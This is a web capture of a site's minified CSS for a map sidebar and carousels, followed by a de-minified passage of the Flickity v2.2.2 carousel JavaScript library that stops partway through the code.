.mapboxgl-popup-content .card .bottom .services .button-orange-reverse.button-hover-detail:hover:before{-webkit-perspective:1000;-webkit-backface-visibility:hidden}div#map-sidebar{position:absolute;left:0;top:0;height:100%;width:350px;background:#eee;display:flex;flex-direction:column;overflow-y:scroll}div#map-sidebar #colours,div#map-sidebar #markers-control,div#map-sidebar #menu-wrapper,div#map-sidebar #searchForm,div#map-sidebar #service-filters{padding:30px 30px 0}div#map-sidebar #colours div#menu,div#map-sidebar #markers-control div#menu,div#map-sidebar #menu-wrapper div#menu,div#map-sidebar #searchForm div#menu,div#map-sidebar #service-filters div#menu{border-bottom:1px solid #000;padding-bottom:20px}div#map-sidebar #colours div#menu label,div#map-sidebar #markers-control div#menu label,div#map-sidebar #menu-wrapper div#menu label,div#map-sidebar #searchForm div#menu label,div#map-sidebar #service-filters div#menu label{display:flex;align-items:center;margin-bottom:10px}div#map-sidebar #colours div#menu label div,div#map-sidebar #markers-control div#menu label div,div#map-sidebar #menu-wrapper div#menu label div,div#map-sidebar #searchForm div#menu label div,div#map-sidebar #service-filters div#menu label div{margin-left:5px}div#map-sidebar #colours .form-control,div#map-sidebar #markers-control .form-control,div#map-sidebar #menu-wrapper .form-control,div#map-sidebar #searchForm .form-control,div#map-sidebar #service-filters .form-control{display:flex;align-items:center;padding:0;margin-bottom:8px;border:0}div#map-sidebar #colours input[type=checkbox],div#map-sidebar #markers-control input[type=checkbox],div#map-sidebar #menu-wrapper input[type=checkbox],div#map-sidebar #searchForm input[type=checkbox],div#map-sidebar #service-filters input[type=checkbox]{width:20px;height:20px;accent-color:#000;outline:#000 solid 2px!important;outline-offset:-2px!important}div#map-sidebar #colours .color-line,div#map-sidebar #markers-control .color-line,div#map-sidebar #menu-wrapper .color-line,div#map-sidebar #searchForm .color-line,div#map-sidebar #service-filters .color-line{display:inline-block;width:20px;height:5px;margin-right:0;margin-left:6px}div#map-sidebar #colours .label-text,div#map-sidebar #markers-control .label-text,div#map-sidebar #menu-wrapper .label-text,div#map-sidebar #searchForm .label-text,div#map-sidebar #service-filters .label-text{margin-left:8px}div#map-sidebar #colours .toggle.checkcross,div#map-sidebar #markers-control .toggle.checkcross,div#map-sidebar #menu-wrapper .toggle.checkcross,div#map-sidebar #searchForm .toggle.checkcross,div#map-sidebar #service-filters .toggle.checkcross{display:flex;align-items:center;margin-bottom:10px}div#map-sidebar #colours .toggle.checkcross label,div#map-sidebar #markers-control .toggle.checkcross label,div#map-sidebar #menu-wrapper .toggle.checkcross label,div#map-sidebar #searchForm .toggle.checkcross label,div#map-sidebar #service-filters .toggle.checkcross label{margin-left:5px}div#map-sidebar #colours h3,div#map-sidebar #markers-control h3,div#map-sidebar #menu-wrapper h3,div#map-sidebar #searchForm h3,div#map-sidebar #service-filters h3{color:#000;font-size:16px;font-weight:700;line-height:18px;padding-bottom:10px}div#map-sidebar #colours label,div#map-sidebar #markers-control label,div#map-sidebar #menu-wrapper label,div#map-sidebar #searchForm label,div#map-sidebar #service-filters label{font-size:14px;color:#000}div#map-sidebar #colours svg,div#map-sidebar #markers-control svg,div#map-sidebar #menu-wrapper svg,div#map-sidebar #searchForm svg,div#map-sidebar #service-filters svg{position:absolute;fill:#000;max-width:20px;top:44px;right:40px}div#map-sidebar #service-filters{position:relative;padding-top:20px}div#map-sidebar #service-filters:before{content:"";width:100%;height:1px;background:#000;display:block;margin-bottom:30px}.swipe-indicator{display:none}@media (max-width:1024px){.swipe-indicator{position:absolute;top:25px;left:50%;transform:translateX(-50%);width:200px;height:30px;border-radius:5px;font-size:14px;color:#000;text-align:center;cursor:pointer;text-decoration:underline;font-weight:700;display:block}.swipe-indicator:before{content:"";background-image:url('data:image/svg+xml;utf8,<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2L4 10H20L12 2Z" fill="%23000000"/></svg>');background-repeat:no-repeat;background-position:center;width:24px;height:24px;position:absolute;left:50%;transform:translateX(-50%);top:-13px}.expanded .swipe-indicator:before{transform:translateX(-50%) rotate(180deg);top:-25px}div#geocoder{position:absolute;width:100vw;padding:30px 50px}div#geocoder .mapboxgl-ctrl-geocoder.mapboxgl-ctrl{position:relative;left:50%;transform:translateX(-50%)}div#map-sidebar #service-filters:before{display:none}div#map-sidebar{width:0;overflow:visible}div#map-sidebar #menu-wrapper{margin-top:30px}div#map-sidebar #menu-wrapper .form-control{width:auto;margin-right:20px}div#map-sidebar #menu-wrapper div#menu{display:flex;border-bottom:0;padding-bottom:0;flex-wrap:wrap}.interactive-map #map{left:0;width:100%}div#markers-control div.wrap,div#service-filters div.wrap{display:inline-flex}.mobile-wrapper{position:absolute;bottom:0;left:20px;width:calc(100vw - 40px);height:60px;background-color:#eee;overflow:hidden;transition:height .5s ease-in-out;border-radius:10px 10px 0 0;z-index:1}.mobile-wrapper.expanded{height:auto;padding-bottom:30px}}@media (max-width:660px){div#map-sidebar #menu-wrapper .form-control{margin-right:5px}}@media (max-width:450px){.mobile-wrapper{height:120px}}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%;transition:height .2s;cursor:pointer!important}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:rgba(255,255,255,.75);border:none;color:#333}.flickity-button:hover{cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.news__item{border-bottom:1px solid rgba(10,10,10,.1);display:flex;padding:2rem 0}.news__item__img{margin-right:1rem;min-width:140px}@media (max-width:480px){.news__item{flex-direction:column}.news__item__img{margin-bottom:2rem}}.news__item h2{font-size:1.5rem;margin-bottom:1rem}.news__item ._date{margin-bottom:1rem;opacity:.5;font-size:.85rem}.news__item ._summary{margin-bottom:1rem}.news .pagination{margin-top:2rem}.carousel{background:#fafafa}.carousel .carousel-cell{width:66%;height:200px;margin-right:10px;background:#8c8}.carousel .carousel-status{font-size:24px}.carousel .carousel--next,.carousel .carousel--prev{background:gray;padding:5px;margin:2px;display:inline-block}.carousel .carousel--next:hover,.carousel .carousel--prev:hover{cursor:pointer}.product-carousel .container{padding-left:.75rem;padding-right:.75rem}.product-carousel .carousel{background:#edeff4}@media (max-width:767px){.product-carousel .carousel{display:none}}.product-carousel .carousel-cell{background:var(--blue);height:100%;min-height:300px;width:100%;max-width:1180px;margin-right:0!important;position:relative}.product-carousel .carousel-cell.carousel-cell-large,.product-carousel .carousel-cell.carousel-cell-large .product-carousel-background{height:650px}.product-carousel .carousel-cell:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.85;transition:opacity .2s cubic-bezier(.445,.05,.55,.95)}.product-carousel .carousel-cell.is-selected:after{opacity:0}.product-carousel .carousel-cell .columns{height:100%}.product-carousel-content{color:var(--white);padding:30px}.product-carousel-content .title{color:var(--yellow)}.product-carousel-content a{color:var(--white);text-decoration-color:var(--white)}.product-carousel .next,.product-carousel .previous{width:auto;height:auto;border-bottom:35px solid transparent;border-top:35px solid transparent;border-left:35px solid var(--detail-color);background-color:transparent;border-radius:0}@media (max-width:1374px){.product-carousel .carousel-cell{max-width:calc(100% - 10rem)}.product-carousel .next,.product-carousel .previous{border-width:25px}}.product-carousel .previous{border-left:none;border-right:35px solid var(--detail-color)}@media (min-width:1375px){.product-carousel .next{left:50%;transform:translate(620px,-50%)}.product-carousel .previous{left:50%!important;transform:translate(-670px,-50%)}}@media (max-width:1374px){.product-carousel .previous{border-right-width:25px}}.product-carousel-background{height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.product-carousel-background{padding-left:.75rem!important;padding-right:.75rem!important}}.flickity-button:hover{background:0 0!important}.m-carousel{width:100%}@media (min-width:768px){.m-carousel{display:none}}.m-carousel-content{position:relative}.m-carousel-navs{position:absolute;bottom:1rem;right:1rem;display:flex}.m-carousel-next,.m-carousel-prev{border-bottom:20px solid transparent;border-top:20px solid transparent;border-left:24px solid var(--detail-color);cursor:pointer;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-next:active,.m-carousel-prev:active{transform:scale(.75)}.m-carousel-next.is-disabled,.m-carousel-prev.is-disabled{transform:scale(1);opacity:.5}.m-carousel-prev{border-left:none;border-right:24px solid var(--detail-color);margin-right:10px}.m-carousel-messages{background:var(--blue);position:relative}.m-carousel-messages__wrapper{width:100%;display:flex;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-message{min-width:100%;opacity:0;transition:opacity .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-message.is-active{opacity:1}.m-carousel-images{position:relative;overflow:hidden}.m-carousel-images__wrapper{height:350px;display:flex;flex-direction:column;transition:transform .5s cubic-bezier(.445,.05,.55,.95)}.m-carousel-image{min-height:100%}

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/flickity.min.js
body_size: 15268
content:
/*!
 * Flickity PACKAGED v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("jquery-bridget/jquery-bridget", ["jquery"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("jquery"));
  } else {
    e.jQueryBridget = i(e, e.jQuery);
  }
})(window, function t(e, r) {
  "use strict";

  var o = Array.prototype.slice;
  var i = e.console;
  var u = typeof i == "undefined" ? function () {} : function (t) {
    i.error(t);
  };

  function n(h, s, c) {
    c = c || r || e.jQuery;

    if (!c) {
      return;
    }

    if (!s.prototype.option) {
      s.prototype.option = function (t) {
        if (!c.isPlainObject(t)) {
          return;
        }

        this.options = c.extend(true, this.options, t);
      };
    }

    c.fn[h] = function (t) {
      if (typeof t == "string") {
        var e = o.call(arguments, 1);
        return i(this, t, e);
      }

      n(this, t);
      return this;
    };

    function i(t, r, o) {
      var a;
      var l = "$()." + h + '("' + r + '")';
      t.each(function (t, e) {
        var i = c.data(e, h);

        if (!i) {
          u(h + " not initialized. Cannot call methods, i.e. " + l);
          return;
        }

        var n = i[r];

        if (!n || r.charAt(0) == "_") {
          u(l + " is not a valid method");
          return;
        }

        var s = n.apply(i, o);
        a = a === undefined ? s : a;
      });
      return a !== undefined ? a : t;
    }

    function n(t, n) {
      t.each(function (t, e) {
        var i = c.data(e, h);

        if (i) {
          i.option(n);

          i._init();
        } else {
          i = new s(e, n);
          c.data(e, h, i);
        }
      });
    }

    a(c);
  }

  function a(t) {
    if (!t || t && t.bridget) {
      return;
    }

    t.bridget = n;
  }

  a(r || e.jQuery);
  return n;
});

(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("ev-emitter/ev-emitter", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.EvEmitter = e();
  }
})(typeof window != "undefined" ? window : this, function () {
  function t() {}

  var e = t.prototype;

  e.on = function (t, e) {
    if (!t || !e) {
      return;
    }

    var i = this._events = this._events || {};
    var n = i[t] = i[t] || [];

    if (n.indexOf(e) == -1) {
      n.push(e);
    }

    return this;
  };

  e.once = function (t, e) {
    if (!t || !e) {
      return;
    }

    this.on(t, e);
    var i = this._onceEvents = this._onceEvents || {};
    var n = i[t] = i[t] || {};
    n[e] = true;
    return this;
  };

  e.off = function (t, e) {
    var i = this._events && this._events[t];

    if (!i || !i.length) {
      return;
    }

    var n = i.indexOf(e);

    if (n != -1) {
      i.splice(n, 1);
    }

    return this;
  };

  e.emitEvent = function (t, e) {
    var i = this._events && this._events[t];

    if (!i || !i.length) {
      return;
    }

    i = i.slice(0);
    e = e || [];
    var n = this._onceEvents && this._onceEvents[t];

    for (var s = 0; s < i.length; s++) {
      var r = i[s];
      var o = n && n[r];

      if (o) {
        this.off(t, r);
        delete n[r];
      }

      r.apply(this, e);
    }

    return this;
  };

  e.allOff = function () {
    delete this._events;
    delete this._onceEvents;
  };

  return t;
});
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("get-size/get-size", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.getSize = e();
  }
})(window, function t() {
  "use strict";

  function m(t) {
    var e = parseFloat(t);
    var i = t.indexOf("%") == -1 && !isNaN(e);
    return i && e;
  }

  function e() {}

  var i = typeof console == "undefined" ? e : function (t) {
    console.error(t);
  };
  var y = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"];
  var b = y.length;

  function E() {
    var t = {
      width: 0,
      height: 0,
      innerWidth: 0,
      innerHeight: 0,
      outerWidth: 0,
      outerHeight: 0
    };

    for (var e = 0; e < b; e++) {
      var i = y[e];
      t[i] = 0;
    }

    return t;
  }

  function S(t) {
    var e = getComputedStyle(t);

    if (!e) {
      i("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? " + "See https://bit.ly/getsizebug1");
    }

    return e;
  }

  var n = false;
  var C;

  function x() {
    if (n) {
      return;
    }

    n = true;
    var t = document.createElement("div");
    t.style.width = "200px";
    t.style.padding = "1px 2px 3px 4px";
    t.style.borderStyle = "solid";
    t.style.borderWidth = "1px 2px 3px 4px";
    t.style.boxSizing = "border-box";
    var e = document.body || document.documentElement;
    e.appendChild(t);
    var i = S(t);
    C = Math.round(m(i.width)) == 200;
    s.isBoxSizeOuter = C;
    e.removeChild(t);
  }

  function s(t) {
    x();

    if (typeof t == "string") {
      t = document.querySelector(t);
    }

    if (!t || typeof t != "object" || !t.nodeType) {
      return;
    }

    var e = S(t);

    if (e.display == "none") {
      return E();
    }

    var i = {};
    i.width = t.offsetWidth;
    i.height = t.offsetHeight;
    var n = i.isBorderBox = e.boxSizing == "border-box";

    for (var s = 0; s < b; s++) {
      var r = y[s];
      var o = e[r];
      var a = parseFloat(o);
      i[r] = !isNaN(a) ? a : 0;
    }

    var l = i.paddingLeft + i.paddingRight;
    var h = i.paddingTop + i.paddingBottom;
    var c = i.marginLeft + i.marginRight;
    var u = i.marginTop + i.marginBottom;
    var d = i.borderLeftWidth + i.borderRightWidth;
    var f = i.borderTopWidth + i.borderBottomWidth;
    var p = n && C;
    var v = m(e.width);

    if (v !== false) {
      i.width = v + (p ? 0 : l + d);
    }

    var g = m(e.height);

    if (g !== false) {
      i.height = g + (p ? 0 : h + f);
    }

    i.innerWidth = i.width - (l + d);
    i.innerHeight = i.height - (h + f);
    i.outerWidth = i.width + c;
    i.outerHeight = i.height + u;
    return i;
  }

  return s;
});

(function (t, e) {
  "use strict";

  if (typeof define == "function" && define.amd) {
    define("desandro-matches-selector/matches-selector", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.matchesSelector = e();
  }
})(window, function t() {
  "use strict";

  var n = function () {
    var t = window.Element.prototype;

    if (t.matches) {
      return "matches";
    }

    if (t.matchesSelector) {
      return "matchesSelector";
    }

    var e = ["webkit", "moz", "ms", "o"];

    for (var i = 0; i < e.length; i++) {
      var n = e[i];
      var s = n + "MatchesSelector";

      if (t[s]) {
        return s;
      }
    }
  }();

  return function t(e, i) {
    return e[n](i);
  };
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("desandro-matches-selector"));
  } else {
    e.fizzyUIUtils = i(e, e.matchesSelector);
  }
})(window, function t(h, r) {
  var c = {};

  c.extend = function (t, e) {
    for (var i in e) {
      t[i] = e[i];
    }

    return t;
  };

  c.modulo = function (t, e) {
    return (t % e + e) % e;
  };

  var i = Array.prototype.slice;

  c.makeArray = function (t) {
    if (Array.isArray(t)) {
      return t;
    }

    if (t === null || t === undefined) {
      return [];
    }

    var e = typeof t == "object" && typeof t.length == "number";

    if (e) {
      return i.call(t);
    }

    return [t];
  };

  c.removeFrom = function (t, e) {
    var i = t.indexOf(e);

    if (i != -1) {
      t.splice(i, 1);
    }
  };

  c.getParent = function (t, e) {
    while (t.parentNode && t != document.body) {
      t = t.parentNode;

      if (r(t, e)) {
        return t;
      }
    }
  };

  c.getQueryElement = function (t) {
    if (typeof t == "string") {
      return document.querySelector(t);
    }

    return t;
  };

  c.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  c.filterFindElements = function (t, n) {
    t = c.makeArray(t);
    var s = [];
    t.forEach(function (t) {
      if (!(t instanceof HTMLElement)) {
        return;
      }

      if (!n) {
        s.push(t);
        return;
      }

      if (r(t, n)) {
        s.push(t);
      }

      var e = t.querySelectorAll(n);

      for (var i = 0; i < e.length; i++) {
        s.push(e[i]);
      }
    });
    return s;
  };

  c.debounceMethod = function (t, e, n) {
    n = n || 100;
    var s = t.prototype[e];
    var r = e + "Timeout";

    t.prototype[e] = function () {
      var t = this[r];
      clearTimeout(t);
      var e = arguments;
      var i = this;
      this[r] = setTimeout(function () {
        s.apply(i, e);
        delete i[r];
      }, n);
    };
  };

  c.docReady = function (t) {
    var e = document.readyState;

    if (e == "complete" || e == "interactive") {
      setTimeout(t);
    } else {
      document.addEventListener("DOMContentLoaded", t);
    }
  };

  c.toDashed = function (t) {
    return t.replace(/(.)([A-Z])/g, function (t, e, i) {
      return e + "-" + i;
    }).toLowerCase();
  };

  var u = h.console;

  c.htmlInit = function (a, l) {
    c.docReady(function () {
      var t = c.toDashed(l);
      var s = "data-" + t;
      var e = document.querySelectorAll("[" + s + "]");
      var i = document.querySelectorAll(".js-" + t);
      var n = c.makeArray(e).concat(c.makeArray(i));
      var r = s + "-options";
      var o = h.jQuery;
      n.forEach(function (e) {
        var t = e.getAttribute(s) || e.getAttribute(r);
        var i;

        try {
          i = t && JSON.parse(t);
        } catch (t) {
          if (u) {
            u.error("Error parsing " + s + " on " + e.className + ": " + t);
          }

          return;
        }

        var n = new a(e, i);

        if (o) {
          o.data(e, l, n);
        }
      });
    });
  };

  return c;
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/cell", ["get-size/get-size"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("get-size"));
  } else {
    e.Flickity = e.Flickity || {};
    e.Flickity.Cell = i(e, e.getSize);
  }
})(window, function t(e, i) {
  function n(t, e) {
    this.element = t;
    this.parent = e;
    this.create();
  }

  var s = n.prototype;

  s.create = function () {
    this.element.style.position = "absolute";
    this.element.setAttribute("aria-hidden", "true");
    this.x = 0;
    this.shift = 0;
  };

  s.destroy = function () {
    this.unselect();
    this.element.style.position = "";
    var t = this.parent.originSide;
    this.element.style[t] = "";
    this.element.removeAttribute("aria-hidden");
  };

  s.getSize = function () {
    this.size = i(this.element);
  };

  s.setPosition = function (t) {
    this.x = t;
    this.updateTarget();
    this.renderPosition(t);
  };

  s.updateTarget = s.setDefaultTarget = function () {
    var t = this.parent.originSide == "left" ? "marginLeft" : "marginRight";
    this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign;
  };

  s.renderPosition = function (t) {
    var e = this.parent.originSide;
    this.element.style[e] = this.parent.getPositionValue(t);
  };

  s.select = function () {
    this.element.classList.add("is-selected");
    this.element.removeAttribute("aria-hidden");
  };

  s.unselect = function () {
    this.element.classList.remove("is-selected");
    this.element.setAttribute("aria-hidden", "true");
  };

  s.wrapShift = function (t) {
    this.shift = t;
    this.renderPosition(this.x + this.parent.slideableWidth * t);
  };

  s.remove = function () {
    this.element.parentNode.removeChild(this.element);
  };

  return n;
});

(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/slide", e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e();
  } else {
    t.Flickity = t.Flickity || {};
    t.Flickity.Slide = e();
  }
})(window, function t() {
  "use strict";

  function e(t) {
    this.parent = t;
    this.isOriginLeft = t.originSide == "left";
    this.cells = [];
    this.outerWidth = 0;
    this.height = 0;
  }

  var i = e.prototype;

  i.addCell = function (t) {
    this.cells.push(t);
    this.outerWidth += t.size.outerWidth;
    this.height = Math.max(t.size.outerHeight, this.height);

    if (this.cells.length == 1) {
      this.x = t.x;
      var e = this.isOriginLeft ? "marginLeft" : "marginRight";
      this.firstMargin = t.size[e];
    }
  };

  i.updateTarget = function () {
    var t = this.isOriginLeft ? "marginRight" : "marginLeft";
    var e = this.getLastCell();
    var i = e ? e.size[t] : 0;
    var n = this.outerWidth - (this.firstMargin + i);
    this.target = this.x + this.firstMargin + n * this.parent.cellAlign;
  };

  i.getLastCell = function () {
    return this.cells[this.cells.length - 1];
  };

  i.select = function () {
    this.cells.forEach(function (t) {
      t.select();
    });
  };

  i.unselect = function () {
    this.cells.forEach(function (t) {
      t.unselect();
    });
  };

  i.getCellElements = function () {
    return this.cells.map(function (t) {
      return t.element;
    });
  };

  return e;
});

(function (e, i) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/animate", ["fizzy-ui-utils/utils"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("fizzy-ui-utils"));
  } else {
    e.Flickity = e.Flickity || {};
    e.Flickity.animatePrototype = i(e, e.fizzyUIUtils);
  }
})(window, function t(e, i) {
  var n = {};

  n.startAnimation = function () {
    if (this.isAnimating) {
      return;
    }

    this.isAnimating = true;
    this.restingFrames = 0;
    this.animate();
  };

  n.animate = function () {
    this.applyDragForce();
    this.applySelectedAttraction();
    var t = this.x;
    this.integratePhysics();
    this.positionSlider();
    this.settle(t);

    if (this.isAnimating) {
      var e = this;
      requestAnimationFrame(function t() {
        e.animate();
      });
    }
  };

  n.positionSlider = function () {
    var t = this.x;

    if (this.options.wrapAround && this.cells.length > 1) {
      t = i.modulo(t, this.slideableWidth);
      t -= this.slideableWidth;
      this.shiftWrapCells(t);
    }

    this.setTranslateX(t, this.isAnimating);
    this.dispatchScrollEvent();
  };

  n.setTranslateX = function (t, e) {
    t += this.cursorPosition;
    t = this.options.rightToLeft ? -t : t;
    var i = this.getPositionValue(t);
    this.slider.style.transform = e ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
  };

  n.dispatchScrollEvent = function () {
    var t = this.slides[0];

    if (!t) {
      return;
    }

    var e = -this.x - t.target;
    var i = e / this.slidesWidth;
    this.dispatchEvent("scroll", null, [i, e]);
  };

  n.positionSliderAtSelected = function () {
    if (!this.cells.length) {
      return;
    }

    this.x = -this.selectedSlide.target;
    this.velocity = 0;
    this.positionSlider();
  };

  n.getPositionValue = function (t) {
    if (this.options.percentPosition) {
      return Math.round(t / this.size.innerWidth * 1e4) * .01 + "%";
    } else {
      return Math.round(t) + "px";
    }
  };

  n.settle = function (t) {
    var e = !this.isPointerDown && Math.round(this.x * 100) == Math.round(t * 100);

    if (e) {
      this.restingFrames++;
    }

    if (this.restingFrames > 2) {
      this.isAnimating = false;
      delete this.isFreeScrolling;
      this.positionSlider();
      this.dispatchEvent("settle", null, [this.selectedIndex]);
    }
  };

  n.shiftWrapCells = function (t) {
    var e = this.cursorPosition + t;

    this._shiftCells(this.beforeShiftCells, e, -1);

    var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);

    this._shiftCells(this.afterShiftCells, i, 1);
  };

  n._shiftCells = function (t, e, i) {
    for (var n = 0; n < t.length; n++) {
      var s = t[n];
      var r = e > 0 ? i : 0;
      s.wrapShift(r);
      e -= s.size.outerWidth;
    }
  };

  n._unshiftCells = function (t) {
    if (!t || !t.length) {
      return;
    }

    for (var e = 0; e < t.length; e++) {
      t[e].wrapShift(0);
    }
  };

  n.integratePhysics = function () {
    this.x += this.velocity;
    this.velocity *= this.getFrictionFactor();
  };

  n.applyForce = function (t) {
    this.velocity += t;
  };

  n.getFrictionFactor = function () {
    return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"];
  };

  n.getRestingPosition = function () {
    return this.x + this.velocity / (1 - this.getFrictionFactor());
  };

  n.applyDragForce = function () {
    if (!this.isDraggable || !this.isPointerDown) {
      return;
    }

    var t = this.dragX - this.x;
    var e = t - this.velocity;
    this.applyForce(e);
  };

  n.applySelectedAttraction = function () {
    var t = this.isDraggable && this.isPointerDown;

    if (t || this.isFreeScrolling || !this.slides.length) {
      return;
    }

    var e = this.selectedSlide.target * -1 - this.x;
    var i = e * this.options.selectedAttraction;
    this.applyForce(i);
  };

  return n;
});

(function (o, a) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function (t, e, i, n, s, r) {
      return a(o, t, e, i, n, s, r);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = a(o, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"));
  } else {
    var t = o.Flickity;
    o.Flickity = a(o, o.EvEmitter, o.getSize, o.fizzyUIUtils, t.Cell, t.Slide, t.animatePrototype);
  }
})(window, function t(n, e, i, a, s, o, r) {
  var l = n.jQuery;
  var h = n.getComputedStyle;
  var c = n.console;

  function u(t, e) {
    t = a.makeArray(t);

    while (t.length) {
      e.appendChild(t.shift());
    }
  }

  var d = 0;
  var f = {};

  function p(t, e) {
    var i = a.getQueryElement(t);

    if (!i) {
      if (c) {
        c.error("Bad element for Flickity: " + (i || t));
      }

      return;
    }

    this.element = i;

    if (this.element.flickityGUID) {
      var n = f[this.element.flickityGUID];
      if (n) n.option(e);
      return n;
    }

    if (l) {
      this.$element = l(this.element);
    }

    this.options = a.extend({}, this.constructor.defaults);
    this.option(e);

    this._create();
  }

  p.defaults = {
    accessibility: true,
    cellAlign: "center",
    freeScrollFriction: .075,
    friction: .28,
    namespaceJQueryEvents: true,
    percentPosition: true,
    resize: true,
    selectedAttraction: .025,
    setGallerySize: true
  };
  p.createMethods = [];
  var v = p.prototype;
  a.extend(v, e.prototype);

  v._create = function () {
    var t = this.guid = ++d;
    this.element.flickityGUID = t;
    f[t] = this;
    this.selectedIndex = 0;
    this.restingFrames = 0;
    this.x = 0;
    this.velocity = 0;
    this.originSide = this.options.rightToLeft ? "right" : "left";
    this.viewport = document.createElement("div");
    this.viewport.className = "flickity-viewport";

    this._createSlider();

    if (this.options.resize || this.options.watchCSS) {
      n.addEventListener("resize", this);
    }

    for (var e in this.options.on) {
      var i = this.options.on[e];
      this.on(e, i);
    }

    p.createMethods.forEach(function (t) {
      this[t]();
    }, this);

    if (this.options.watchCSS) {
      this.watchCSS();
    } else {
      this.activate();
    }
  };

  v.option = function (t) {
    a.extend(this.options, t);
  };

  v.activate = function () {
    if (this.isActive) {
      return;
    }

    this.isActive = true;
    this.element.classList.add("flickity-enabled");

    if (this.options.rightToLeft) {
      this.element.classList.add("flickity-rtl");
    }

    this.getSize();

    var t = this._filterFindCellElements(this.element.children);

    u(t, this.slider);
    this.viewport.appendChild(this.slider);
    this.element.appendChild(this.viewport);
    this.reloadCells();

    if (this.options.accessibility) {
      this.element.tabIndex = 0;
      this.element.addEventListener("keydown", this);
    }

    this.emitEvent("activate");
    this.selectInitialIndex();
    this.isInitActivated = true;
    this.dispatchEvent("ready");
  };

  v._createSlider = function () {
    var t = document.createElement("div");
    t.className = "flickity-slider";
    t.style[this.originSide] = 0;
    this.slider = t;
  };

  v._filterFindCellElements = function (t) {
    return a.filterFindElements(t, this.options.cellSelector);
  };

  v.reloadCells = function () {
    this.cells = this._makeCells(this.slider.children);
    this.positionCells();

    this._getWrapShiftCells();

    this.setGallerySize();
  };

  v._makeCells = function (t) {
    var e = this._filterFindCellElements(t);

    var i = e.map(function (t) {
      return new s(t, this);
    }, this);
    return i;
  };

  v.getLastCell = function () {
    return this.cells[this.cells.length - 1];
  };

  v.getLastSlide = function () {
    return this.slides[this.slides.length - 1];
  };

  v.positionCells = function () {
    this._sizeCells(this.cells);

    this._positionCells(0);
  };

  v._positionCells = function (t) {
    t = t || 0;
    this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
    var e = 0;

    if (t > 0) {
      var i = this.cells[t - 1];
      e = i.x + i.size.outerWidth;
    }

    var n = this.cells.length;

    for (var s = t; s < n; s++) {
      var r = this.cells[s];
      r.setPosition(e);
      e += r.size.outerWidth;
      this.maxCellHeight = Math.max(r.size.outerHeight, this.maxCellHeight);
    }

